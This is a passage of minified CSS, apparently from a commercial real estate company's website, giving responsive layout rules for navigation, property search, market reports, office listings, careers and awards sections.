.search-btn{top:40px}.property-or-txt{margin-left:-10px}.comman-inner-mid{padding-bottom:20px}.service-list-inner{padding-left:30px;padding-right:30px}.service-list-pic{width:44%;vertical-align:top}.service-list-cont{width:50%;vertical-align:top;margin-left:5%}.search-prtcity-txt{position:relative;margin:0;top:-34px;right:42px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:22px}.service-exp-info{width:45%}.services-exp-graph{width:52%}.relatedpress-item{width:32%;margin-left:2%}.relatedpress-item:first-child{margin-left:0}.market-reports{float:none;margin-left:auto;margin-right:auto}.stick .market-reports-panel{width:206px}.stick .market-reports{width:206px;margin-left:30px}.marketaboutprt{width:80%;margin-top:30px}.marketrpt-img{width:40%}.marketcont-prt{width:58%}.marketreport-tab .servicebetter-cont{margin-left:4%;width:58%}.market-contactprt{margin-top:20px}.market-cnt-list{margin-bottom:15px}.multi-select-menu{height:198px}.multi-select-menu{top:19px}.market-rpt-result{padding:20px;width:82%;float:right}.market-rpt-table{width:100%;overflow-x:auto}.market-rpt-table table{width:800px}.ourcompanypanel{width:73%;min-height:600px}.ourcompanypanel .marketaboutprt{width:97%}.family-companies-scn{padding:30px 20px}.ourfamily-tab .resp-tabs-list{margin-left:0}.ourfamily-tab .resp-tabs-list li img{max-height:40px}.ourfamily-tab{padding:0;margin-top:40px}.ourfamily-tab .resp-tabs-list li{margin-left:34px}.familyCmpy-tabdata{padding:0 35px 30px 35px;width:100%}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:34px}.r-clients-client-scn{padding:10px 30px 50px 30px}.companyinner-title{padding:30px 20px}.awards-list,.individual-awards{padding:20px 15px}.award-info{padding:15px}award-title{font-size:1.1rem}.awards-item{width:49%;margin-left:2%;margin-bottom:2%}.awards-item:nth-child(2n+1){margin-left:0}.awards-item-cont{margin-right:0}.cmpy-leadership-data{padding:20px}.ldrdata-item{width:49%;margin-left:2%;margin-bottom:2%}.ldrdata-item .v-card .f-right{width:52%}.news-post{padding:0 0 20px}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:30px 20px}.news-post .recent-publication ul li{width:48.3%}.community-srv-img{width:35%}.community-srv-cont{width:62%}.community-srv-list{padding:0 20px}.offices-listscn{padding-right:30px}.offices-map{margin-top:0}.offices-item{width:49%;margin-bottom:2%;padding:20px;margin-left:2%}.offices-item:nth-child(2n+1){margin-left:0}.offices-detail-scn{padding:30px 20px}.office-dtlinfo-part{width:38%;padding:15px}.offices-d-cont{width:60%}.office-vcard{padding:30px 20px}.office-vcard .v-card{width:330px}.office-vcard .f-right{width:54%}.join-our-team,.careers-grey,.why-join{padding:50px 20px}.join-our-team>.f-right{margin-right:-20px;width:42%}.career-testimonial{margin-bottom:40px;padding-bottom:10px}.author-quote .f-left{margin-right:20px}.author-quote{padding:20px 30px 20px 0}.author-quote .quote{width:75%}.career-testimonial .slick-dots{padding-left:110px}.resp-vtabs .resp-tabs-container{padding:0 0 0 30px;width:66%}.career-spotlight ul{margin:0 0 20px}.career-spotlight ul li{margin:0 20px 20px 0;padding:20px 20px 25px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:auto !important}.recent-press-archive{padding:30px}.recent-press-archive ul li.press-li{width:30.3%}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0 4%}.press-pagination{margin-top:20px}}@media screen and (max-width:1170px){.home-new .slider-for .slide-content{width:70%}.home-new .slider-for .item .main-slide{height:65vh}.home-recent-news #newsTabs .resp-tabs-list li{padding:2px 20px}.home-new .story-Slider{max-width:636px;margin:0 auto}.home-new .story-Slider .item a{height:300px}.home-new .story-Slider .item a img{height:auto}.home-new .market-rpt-table table{width:100%}}@media screen and (max-width:1024px){.nav-brand>ul>li>a{padding:0 8px}.home-new .header-fix .logo{height:20px}.header-fix .logo{height:20px}.header-RE.header-fix .logo{height:20px;margin:16px 0 !important;background-position:left center}.nav-brand>ul>li>a:hover::before,.nav-brand>ul>li.active>a::before{left:8px;right:8px}.property-list-page #mid-wrapper{padding-top:52px}.social-link ul li:last-child{margin:0}.search-property h3{max-width:64%}.company-list img{max-width:100%}.recent-publication ul li{width:48.2%}.recent-publication ul li img{height:auto}.author-quote .quote{width:73.9%}.resp-vtabs .resp-tabs-container{padding:0 0 0 20px;width:64.4%}.why-join .resp-tab-content h3{margin:30px 0 20px}.search-property-scn .search-property-right{max-width:244px}}@media screen and (min-width:1025px){.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{display:block}}@media screen and (max-width:767px){.gs-title{overflow:visible !important}.individual-award{flex-direction:column}.award-pic{padding-bottom:40%;padding-left:0}.award-info:after{top:auto;left:0;width:auto;height:3px}}@media screen and (min-width:1024px){.search_result_wrap{padding-top:70px}.gsc-results{padding-top:20px}.search-result-page header{background:#006eb6}.search-result-page .logo{height:70px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.search-result-page header:not(.header-fix) .nav-brand{padding-top:21px}}@media screen and (max-width:1023px){.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{max-height:200px !important}.gs-promotion-image-box img.gs-promotion-image,.gs-web-image-box-portrait img.gs-image,.gs-web-image-box-landscape img.gs-image{height:auto !important}.home-new .navbar{padding:16px 20px}.home-new .logo{height:20px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.header-RE .header-fix .nav-brand{top:80px}.header-RE .nav-brand{top:83px}.header-RE.header-fix .nav-brand{top:52px}.navbar{padding:16px 20px}#mid-wrapper,.cms-inner-page #mid-wrapper{padding:52px 0 0}.logo{height:20px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.navbar-header{width:100%}header{background:#006eb6}.navbar-toggle{display:block}.nav-brand .secondary-menu{display:none !important}.home-new .slider-for .slide-content .btn{padding:7px 1.65rem}.home-new .about-us{width:100%}.home-new .recent-news{width:100%}.nav-brand>ul>li{padding:0}li.nav-search input[type="text"]{top:0;right:0;padding-right:33px;width:100%;font-size:16px;color:#fff;background:#002b5f;box-sizing:border-box}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:100%}li.nav-search>form,li.nav-search .search-btn{height:40px}li.nav-search .search-btn{float:right}.header-fix .nav-brand{top:52px;max-height:90%}.nav-brand>ul>li:hover>a i,.nav-brand>ul>li.active a i{content:normal}.nav-brand>ul>li.parent>a i{width:40px;height:54px;background:url('../images/nav-down.png') no-repeat center center;background-size:40% 18%;left:inherit;right:10px;top:0;bottom:0;opacity:1;visibility:visible;overflow:visible;border:none}.nav-brand>ul>li.parent a i.open-subnav{background:url('../images/nav-up.png') no-repeat center center;background-size:40% 18%}.submenu-wrap{display:none;padding:0;width:100%;position:relative;top:100%;left:inherit;opacity:1;visibility:visible;overflow:visible;transition:none}.submenu-wrap ul{border:none;box-shadow:none}li.has-submenu .submenu-nav{display:none;width:100%;position:relative;left:0;visibility:visible;opacity:1;overflow:visible;transition:none}li.has-submenu .submenu-nav ul{box-shadow:none}li.has-submenu .submenu-nav ul li a{padding-left:25px;color:#000}li.has-submenu .submenu-nav ul li a:hover{background:none}li.has-submenu .open-second-subnav,li.has-submenu.open-second-subnav>a{color:#fff;background:#006eb6}li.has-submenu>a i{width:40px;height:44px;right:10px;background-size:24% 36%;background-position:center center !important}li.has-submenu a.open-second-subnav i{background:url('../images/nav-arrow-down-white.png') no-repeat;background-size:38% 20% !important}.nav-brand>ul>li:hover>a:before,.nav-brand>ul>li.active>a:before{content:normal}.aboutsubnav li.has-submenu .submenu-nav{right:0}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none}.navbar-close{background:#006eb6}.nav-brand{display:none;padding:0;margin:0;position:fixed;top:52px;left:0;right:0;max-height:88%;background:#006eb6;overflow:auto;z-index:998;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.nav-brand>ul>li>a{display:block;padding:15px 30px;line-height:21px}.nav-brand>ul>li>a:hover,.nav-brand ul li.active>a{background:#015395}.nav-brand>ul>li>a:hover i,.nav-brand>ul li.active>a i{content:normal}.nav-brand>ul>li.nav-search{padding:5px 20px;background:#002b5f}.nav-brand>ul>li{width:100%;text-align:left;border-top:1px solid rgba(255,255,255,.3)}}@media screen and (max-width:979px){.cms-page #mid-wrapper{padding:52px 0 0}.pool-top-content.f-left{padding:40px}header::after{background-size:500px auto}.deignby-spinx{float:left}.news-detail-banner{min-height:440px}.news-detail-banner .banner-caption{margin:0 0 65px}.post-row{margin:40px -40px;padding:40px 15px}.news-detail-content{padding:40px}.VcardRow .v-card{width:48.5%}.VcardRow .v-card:first-child{margin-left:5px}.VcardRow .v-card .f-left{margin-right:15px}.hp-banner{margin-top:130px}.slider-for .item>a{height:500px}.slider-nav .slick-list{height:100px;overflow:hidden}.slider-nav .slick-prev,.slider-nav .slick-next{background:rgba(255,255,255,.5)}.slider-nav .slick-prev{left:-25px}.slider-nav .slick-next{right:-25px}.search-property h3{max-width:100%;text-align:center;margin-bottom:20px}.search-property-right{max-width:450px;float:none;display:table;margin:auto;clear:both}.recent-publication ul li{width:47.9%}.featured-publication h3{font-size:36px;line-height:40px;left:30px;right:30px;bottom:30px}.recent-publication ul li h3{line-height:26px;font-size:20px}.contact-bar .about-form-search .input-search-name{max-width:235px}.contact-bar .about-form-search .cmn-select{margin:0 0 0 14px}.story-Slider .slick-list{padding:0 40px;text-align:center}.story-Slider .item{margin:0 8px}.story-Slider .item a{display:block;text-align:left}.story-Slider .slick-slide img{width:315px;height:auto}.contact-bar .drct-search-btn{margin:0}.about-infopanel{width:78%}.serial-list{left:-54px}.directory-list-data .serial-list.stick{margin-left:-54px}.info-detail{margin-right:0;padding-right:15px}.about-form-search .input-search-name{width:100%}.about-form-search .cmn-select{margin-top:14px;margin-left:0}.about-form-search .department-select{width:98%;margin-left:2%}.about-form-search .cmn-select{width:206px}.drct-search-btn{margin-top:14px;margin-left:0}.about-tab-list li{width:197px}.about-tab-list li a{padding-left:15px}.about-tab-list li ul{padding-left:5px}.directory-list-data table,.directory-list-data table tbody,.directory-list-data table tr,.directory-list-data table td{display:block}.directory-list-data table tr td{width:100%;min-height:38px;padding-left:10px;border-top:#f2efec 1px solid;padding-top:5px;padding-bottom:5px}.directory-list-data table tr:nth-child(odd) td{border-top:#fff 1px solid}.directory-list-data table tr td:first-child{padding-top:10px;padding-bottom:10px;border-top:none}.directory-list-data table tr td a img{width:80px}.directory-list-data table{width:100%}.bio-services-box h3{margin-bottom:10px}.bio-services-box{padding:25px}.associated-pro-prt{margin-top:40px}.bio-contact-dtl{margin:0}.bio-details-scn h2{font-size:22px;margin-bottom:20px}.bio-contact-dtl li{margin-top:4px}.bio-bnr-inner{padding-top:120px}.properties-cont{padding:15px}.related-pubns-main ul li h3{font-size:18px;line-height:24px}.bio-services-box h3{margin-bottom:0}.bio-more-pdt{width:100%}.prpty-dscptn-left{width:100%}.property-dtl-bnr{min-height:550px}.prpty-dscptn-right{float:none;margin:auto;padding-top:40px;clear:both}.property-dtl-inner .resp-tab-content{padding-top:20px}.prpty-dscptn-right .slick-next{right:-50px}.prpty-dscptn-right .slick-prev{left:-50px}.plusmore{min-height:16px;line-height:116px;width:42px}.moreplus-icon{top:33%}.PhotosSlider-pupup .slick-prev{left:0}.PhotosSlider-pupup .slick-next{right:0}.PhotosSlider-pupup .close-reveal-modal{right:-25px;top:-14px}body table.dataTable.no-footer{width:1040px}.comment-info{padding:20px;width:280px;right:5px}.investment-ftr{margin-left:0}.addition-filter-main{width:600px;padding-top:0;padding-bottom:0;left:-600px}.additionfilter-current{left:0}.filter-type-prt{width:260px}.investment-ftr{margin-left:10px}.property-or-txt{margin:23px 10px 0 -10px}.search-property-scn .search-property-right{max-width:45%}.filter-right .cmn-select{margin-right:5px;margin-bottom:5px;width:140px}.filter-right{width:48%}.filter-right .price-filter{width:140px}.search-list-img{width:100%}.search-list-img img{max-width:100%;height:auto}.search-list-cont{width:100%;float:left;padding:10px 10px 20px 10px}.sort-icontxt{margin-right:0;margin-top:10px;float:left}.service-list-inner{padding-bottom:30px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:32px}#slider-itemsort .story-Slider .slick-list{padding:0 0;text-align:center}#slider-itemsort.slider-itemsort .slick-track{width:100%}.slider-itemsort .slider-itemsort .slick-track{max-width:315px}.servicedetail-bnr{padding-top:50px}.angency-leasing,.srcs-agency-leasing,.service-exprience,.national-practice-scn,.documents-repleases-scn{padding:50px 30px}.servicebetter-img{width:40%}.documents-repleases-scn{padding-top:50px}.servicebetter-cont{width:58%;margin-left:2%}.srcs-agency-leasing .v-card{width:320px}.srcs-agency-leasing .v-card .f-right{width:52%}.service-exp-info li strong{width:40%}.relatedpress-prt{padding-top:0}.market-reports-panel{width:33%}.find-rsrch-reports .filter-right{width:100%;padding-left:0}.marketaboutprt{width:54%}.cmmpanelright-cont h2{font-size:25px;line-height:32px}.marketreport-tab .resp-tabs-list li{padding:15px 10px;font-size:14px}.marketreport-tab .servicebetter-img{width:35%}.marketreport-tab .servicebetter-cont{width:62%;margin-left:3%}.market-reports-panel .cmn-select{width:200px}.market-reports-panel .about-tab-list .select2-container--open .select2-dropdown li{width:100%}.stick .market-reports{margin-left:15px}.multi-select-button:after{right:5px}.market-rpt-result{width:56%}.ourcompanypanel{width:73%}.family-cmpn-cont{width:100%;margin-top:30px}.marketaboutprt{margin-top:40px}.ourfamily-tab{padding:0;margin-top:40px}.ourfamily-tab .resp-tabs-list{padding:30px 0}.ourfamily-tab .resp-tabs-list li{margin-left:3%;width:20.5%}.familyCmpy-tabdata{padding:0 20px 30px 20px;width:100%}.SubmenuList .subcmpy-arrow{right:0}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:3%}.about-tab-list li ul li a{font-size:12px}.about-tab-list li a{width:96%}.rpntv-clients-list li{width:49%}.rpntv-clients-list li:nth-child(3n+1){margin-left:2%}.rpntv-clients-list li:nth-child(2n+1){margin-left:0}.awards-item{padding:10px}.awards-item-cont{width:74%}.awards-pic{width:50px}.company-leeadership h2{margin-right:10px}.ldrdata-item{width:100%;margin-left:0;margin-bottom:20px}.company-leeadership .tablist li{margin-left:8px}.ldrdata-item .v-card .f-right{float:left}.featured-publication{height:350px}.news-post .recent-publication ul li{width:47.8%}.news-post .two-col h2{font-size:28px}.offices-listscn{padding-top:30px}.offices-listscn .serial-list{top:30px}.offices-listscn .serial-list.stick{position:absolute;left:0;margin:auto}.offices-item{width:100%;margin-left:0;margin-bottom:30px;min-height:inherit}.offices-d-cont{width:100%}.office-dtlinfo-part{width:330px;float:none;margin:auto;clear:both;display:table;padding:30px}.office-vcard .v-card{margin-left:auto;margin-right:auto;float:none}.office-vcard .v-card:nth-child(2n){float:none}.author-quote{padding:20px 0;width:100%;border:none}.author-detail{padding:20px 0;width:100%;text-align:center;border-top:1px solid rgba(0,0,0,.13)}.left-tabs{width:185px}.resp-vtabs .resp-tabs-container{width:62.3%}.why-join .resp-vtabs .resp-tabs-list li{font-size:14px}}@media screen and (max-width:768px){.home-new .home-market-reports,.home-new .recent-publications{width:100%;padding-left:0}}@media screen and (max-width:767px){.web-view{display:none}.mob-view{display:block}.cms-page #mid-wrapper{padding:55px 0 0}.pool-top-content.f-left{padding:30px 20px}.header-fix .nav-brand{top:52px}.top-bar{height:35px}.top-bar ul{width:100%}.top-bar ul li{width:33%;text-align:center}.top-bar ul li:first-child{display:none}.top-bar ul li span,.top-bar ul li a{padding:8px}.home-new .navbar,.home-new .header-fix .navbar{padding:16px 20px}.home-new .logo{max-width:240px}.navbar-toggle{margin:4px 0 0}.connect-with-us{padding:50px 0}.subscribe .form-control{max-width:inherit;width:53%}.foot-col{width:50%}.foot-col ul{margin:10px}.foot-col .social-link ul{margin:30px 0 0}.cmn-pool-top{padding:0 0 20px}.post-row{margin:30px -20px}.news-detail-content{padding:20px 20px 0}.VcardRow .v-card{width:100%;max-width:350px;float:none !important}.hp-banner{margin-top:0}.slider-for .item>a{height:1100px}.hp-fixed,.hp-fixed .fix-wrap{padding:0}.slider-nav{display:block;margin:0}.slider-nav .slide-list{display:block;padding:15px 20px;width:100%;height:auto;text-align:left;border:none;border-top:1px solid rgba(255,255,255,.25)}.slider-nav .slide-list:first-child{border:none}.search-property{padding:40px 20px}.search-property h3{margin:0 0 10px;max-width:inherit}.search-property-right{clear:both;margin:auto;float:none;max-width:450px}.company-list .desc,.company-list .learn-more{display:none}ul.three-col-list li{margin:0 0 20px;width:100%;padding:0}ul.three-col-list li:last-child,ul.three-col-list li:last-child p{margin:0}.family-companies ul.three-col-list li:last-child p{margin-bottom:30px}.company-list{margin:auto;float:none}.two-col .left-sidebar,.two-col .content-col{padding:0;width:100%}.two-col .left-sidebar{margin:0 0 55px;max-width:100%}.contact-bar .about-form-search{width:100%;max-width:inherit}.contact-bar .about-form-search .input-search-name{width:100%;max-width:inherit;margin:0 0 15px}.contact-bar .about-form-search .cmn-select{width:48.6%;margin:0}.contact-bar .about-form-search .department-select{margin:0 0 0 15px}.contact-bar .drct-search-btn{clear:both;margin:20px auto 0;padding:0 20px;float:none;width:155px;text-align:left}.contact-bar .drct-search-btn:before{content:'Search';font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;color:#fff;text-transform:uppercase}.contact-bar .drct-search-btn:after{left:inherit;right:15px}.bnr-inner{margin:0;padding:80px 0 30px 0;min-height:360px;height:auto}.about-tab-panel{position:static;padding:0;width:100%}.stick .about-tab-list{margin-left:0;width:100%}.about-infopanel{width:100%}.about-form-search{width:100%}.about-tab-list li ul li a{font-size:14px}.about-form-search .cmn-select{width:45%}.serial-list li{padding:5px 10px 4px 10px}.aboutusmid-main .about-tab-list{padding-top:0;position:static !important;margin-top:0;margin-bottom:10px;display:none}.about-tab-list li{width:100%}.SubmenuList .aboutpanel-submenu{display:none}.directory-list-data{min-height:596px}.aboutpanel-collapsed{width:100%;float:left;margin-top:3px;position:relative;display:block}.aboutcollapsed-arrow{position:absolute;right:30px;top:0;z-index:9;width:20px;height:30px}.aboutcollapsed-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:15px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.abtcollapsedOpen{color:#fff}.abtcollapsedOpen .aboutcollapsed-arrow:before{background:url('../images/sidebar-arrow-up.png') no-repeat;right:4px;top:2px;position:relative;width:18px;height:10px;transform:none;-webkit-transform:none;-ms-transform:none;-moz-transform:none}.about-tab-list li a:hover{color:#fff;font-weight:300;font-family:'Open Sans',sans-serif}.comman-inner-mid{padding-bottom:20px}.bio-contact-dtl{margin-top:0}.bio-bnr-inner{height:auto;padding:30px 0 30px}.bio-dtl-cont-prt,.servicesAssociated-prt{width:100%}.associated-pro-prt{float:none;margin:auto;padding-top:20px;display:table;clear:both}.properties-info{clear:left}.related-pubns-main .recent-publication ul li{width:48%}.bio-details-scn{padding-bottom:40px}.bio-details-inner{margin-top:-30px}.bio-info-dtl h2{font-size:40px}.directory-list-data .serial-list.stick{top:0;position:absolute}.prpty-dscptn-left{margin-bottom:20px}.property-dtl-inner h2.resp-accordion{clear:both;background:#006eb6 !important;font-size:16px;color:#fff;border:none;margin-bottom:2px}.property-dtl-inner .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.property-dtl-inner h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.property-dscptn,.photos-available{padding:15px}.property-dtl-inner .v-card{width:100%}.property-dtl-bnr{padding-bottom:80px}.property-dtl-inner{margin-top:-55px}.photos-item{margin-bottom:2%;width:100%;max-width:100%;margin-left:0}.photos-item img{width:100%}.plusmore{width:100%;margin-left:0;margin-bottom:5px;line-height:30px;min-height:30px}.moreplus-icon{top:5px}.prpty-dscptn-right .slick-next{right:0}.prpty-dscptn-right .slick-prev{left:0}.bnr-inner h1{font-size:35px;line-height:normal}.chocolat-open .chocolat-content .chocolat-left{left:20px}.chocolat-open .chocolat-content .chocolat-right{padding-left:0;right:0}.chocolat-content .chocolat-top{top:5px;right:5px}.chocolat-content .chocolat-close{top:0}.prpty-dscptn-right{width:100%}.prpty-dscptn-right .v-card .f-right{width:52%}.property-map{min-height:inherit}.search-reset-map{position:absolute;width:80%;bottom:30px}.addition-filter-main{width:400px;height:auto;left:-400px;padding:35px 20px}.addition-filter-main .mCustomScrollbar{height:330px}.additionfilter-current{left:0}.filter-type-prt{width:100%}.investment-ftr{margin-left:0}.applyclear-ftr-btn{padding-bottom:40px}.addition-filter-main .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background-color:#c2c2c2}.addition-filter-main .mCSB_scrollTools .mCSB_draggerRail{background:none;width:8px}.property-result{max-width:100%;width:100%;padding-left:0}.show-pro-title-sort{border-left:none}.sort-icontxt{float:right;margin-top:0}.property-list-page{height:100%;overflow:visible}.search-list-img{width:120px;float:left}.search-list-cont{width:210px;padding:25px 15px}.MapMain{width:100%;height:400px !important}.property-result .mCustomScrollbar{height:200px !important}.search-property-scn .search-property-right{max-width:318px;float:none}.filter-right{margin:15px auto 0 auto;width:auto;display:table;float:none}.filter-right .cmn-select{margin-right:10px}.filter-right .price-filter{width:59%;margin:auto;float:none}.property-or-txt{float:none;text-align:center;margin:auto;margin-top:-11px;margin-bottom:5px}.search-property-scn .search-property-right #tbxLocation{padding-right:45px}.search-prty-mobileview{cursor:pointer;width:20px;height:20px;position:absolute;right:-32px;z-index:88;float:right;top:14px}.search-prty-mobileview i{border:none;position:absolute;top:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.search-prty-current i{border:none;top:-2px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.search-property-right #tbxLocation,.search-property-right .search-btn,.search-property-scn .filter-right{display:none}.search-property-scn{padding:20px 20px 15px}.search-property-scn .filter-right .cmn-select{width:370px;float:none;margin-left:auto;margin-right:auto}.search-listToggle{cursor:pointer;width:30px;height:15px;text-align:center;position:relative;right:0;z-index:88;float:right;top:4px;margin-left:5px}.search-listToggle i{border:none;position:absolute;top:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #006eb6}.listtoggle-current i{border:none;top:-2px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #006eb6}.search-list-main,.search-prtcity-txt{display:none}.MapMain{border-top:#d9d9d9 1px solid}.service-list-inner{margin-top:-30px;padding:20px 20px}.service-listinfo{margin-top:40px}.sub-link-list{margin-top:20px}.service-list-pic{width:100%}.service-list-pic img{width:100%;height:auto}.service-list-cont{width:100%;margin-top:20px;margin-left:0%}.service-list-cont p{margin-bottom:0}.search-property-scn .search-property-right{margin:auto;max-width:370px}.additional-filters-btn{top:35%}.servicedetail-bnr{padding-bottom:80px}.bnr-service-btn,.download-support-btn{padding:0 10px;font-size:11px}.angency-leasing .resp-tab-content{background:#fff;border:none;padding:20px 0}.angency-leasing h2.resp-accordion{clear:both;background:#006eb6 !important;font-size:16px;color:#fff;border:none;margin-bottom:2px}.angency-leasing .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.angency-leasing h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.angency-leasing,.srcs-agency-leasing,.service-exprience,.national-practice-scn,.documents-repleases-scn{padding:30px 20px}.ourfamily-tab{padding-top:0;margin-top:0}.relatedpress-prt{padding-top:0}.documents-repleases-scn{padding-top:50px}.service-detail-inner .success-stories{padding-top:0}.servicebetter-img{width:100%}.servicebetter-img img{width:100%}.servicebetter-cont{width:100%;margin-left:0;margin-top:20px}.service-exp-info{width:100%}.srcs-agency-leasing .v-card{float:none;margin-left:0}.services-exp-graph{width:100%;margin-top:20px}.service-detail-inner h3,.service-title,.national-practice-scn .service-title{font-size:24px;margin-bottom:20px}.relatedpress-item{width:100%;margin-left:0;padding-bottom:0;margin-top:30px}.sptg-document{position:relative;top:3px}.relatedpress-prt h2{margin-bottom:0}.srcs-agency-leasing .v-card .f-right{width:100%;text-align:center}.srcs-agency-leasing .v-card .f-left{display:block;text-align:center;float:none;margin:auto}.relatedpress-list-main{margin-top:0}.dcmt-repleaseslist li{flex:0 0 100%;max-width:100%}.market-reports{width:100%;position:static !important}.stick .market-reports{padding-top:0}.market-reports-panel{min-height:inherit;padding:0 30px 20px 30px}.marketmid-main .company-infodtl{min-height:inherit}.cmmpanelright-cont,.marketaboutprt,.marketcont-prt,.marketrpt-img,.marketrpt-img img{width:100%}.marketcont-prt,.marketreport-tab.angency-leasing{padding:15px}.contact-ressearch-btn{margin-left:auto;margin-right:auto;float:none;width:90%;display:table}.marketreport-tab .servicebetter-cont{width:100%;margin-left:0}.marketreport-tab .servicebetter-img,.marketreport-tab .servicebetter-img img{width:100%}.marketreport-tab .servicebetter-cont{margin-top:35px}.company-info-scn{margin-top:-40px}.marketaboutprt{margin-top:0}.contact-ressearch-btn a{width:100%;margin-left:0;margin-bottom:15px}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{width:265px}.multi-select-container{width:274px}.mkrt-cmn-select .multi-select-button{max-width:100%;width:274px}.multi-select-button:after{right:10px}.market-reports-panel .mkrt-cmn-select{width:100%}.market-rpt-result{width:100%}.ourcompanypanel .marketaboutprt{width:100%}.about-tab-list li a{width:92%;padding-left:30px}.about-tab-list li ul li a{width:91%}.familyCmpy-tabdata{padding:0}.ourfamily-tab h2.resp-accordion{clear:both;background:#f2efec !important}.ourfamily-tab .resp-arrow{margin-top:20px;border-top:10px solid #006eb6}.ourfamily-tab h2.resp-tab-active span.resp-arrow{border-bottom:10px solid #006eb6}.SubmenuList .subcmpy-arrow{right:-16px}.subcmpy-arrow{position:absolute;right:-3%;width:50px;z-index:9;width:40px;height:30px;background:#006eb6}.subcmpy-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:15px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.subcmpy-arrow.subcmpyOpen:before{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-moz-transform:rotate(-90deg)}.awards-item-cont{padding-top:10px}.awards-item{width:100%;min-height:inherit;padding:15px;margin-left:0;margin-bottom:20px}.awards-pic{width:60px}.company-leeadership h2.resp-accordion{clear:both;float:none;background:#006eb6 !important;font-size:16px;color:#fff;border:none;width:100%;margin-bottom:2px}.company-leeadership .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.company-leeadership h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.news-post .two-col{margin:-40px 0 0}.news-post .two-col .left-sidebar{margin:0}.news-post .two-col .left-sidebar::after{content:normal}.news-post .two-col .content-col{width:100%}.community-srv-img{margin-bottom:20px;width:100%}.community-srv-img img{width:100%}.community-srv-cont{width:100%}.community-srv-item{padding:30px 0 0 0}.office-dtlinfo-part{width:100%}.join-our-team{padding:20px 20px 50px}.join-our-team>.f-right{margin:0;width:100%;max-width:inherit}.join-our-team>.f-left{padding:25px 0 0;width:100%}.join-btn{margin:0}.career-testimonial .slick-dots{padding-left:0;text-align:center}.author-quote .quote{width:78%}.left-tabs{width:100%}.resp-vtabs .resp-tabs-container{clear:both;padding:0;width:100%;border:none}.why-join .resp-tab-content img{width:100%}.why-join .resp-tab-content h3{margin:20px 0 15px}.career-spotlight ul li{margin:0 0 20px;padding:25px;width:100%;min-height:inherit}.nodata-page{padding:50px 0}.nodata-page h2{margin-bottom:30px}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{width:100px;padding-right:25px}.findacareer-detail-inner{padding:30px}.findacareer-detail-inner iframe{height:870px !important}.sitemap-wrap{padding:20px 0}.recent-press-archive ul{flex-direction:column;border-bottom:none;padding:0;margin:0}.recent-press-archive ul li.press-li{padding:20px 0;border-bottom:#d7d7d7 1px solid;width:100%}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0}.preview-banner{min-height:210px;height:auto}.directory-list-data .serial-list.ftr-stick,.offices-listscn .serial-list.ftr-stick{bottom:auto}.offices-map #map{width:100% !important}}@media screen and (max-width:599px){.cmn-banner .banner-caption h1{margin-bottom:30px}.subscribe{max-width:inherit}.subscribe .form-control{width:52%}.subscribe .btn-primary{padding:0 12px;font-size:11px}.foot-col{width:100%;padding:0}.foot-col .social-link ul li{margin-right:20px}.slider-for .item .caption h2{font-size:40px;line-height:45px}.search-property-right{float:left}.featured-publication{height:350px}.recent-publication ul li{width:100%;margin-right:0}.recent-publication ul li img{display:block;width:100%;height:auto;min-height:40px}.recent-publication .view-press{margin-bottom:0}.contact-bar .about-form-search .department-select{width:47.8%}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next{margin:auto;top:inherit;bottom:-65px;left:0;right:0;width:50px;height:46px;background:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:none}.Vcard-Slider 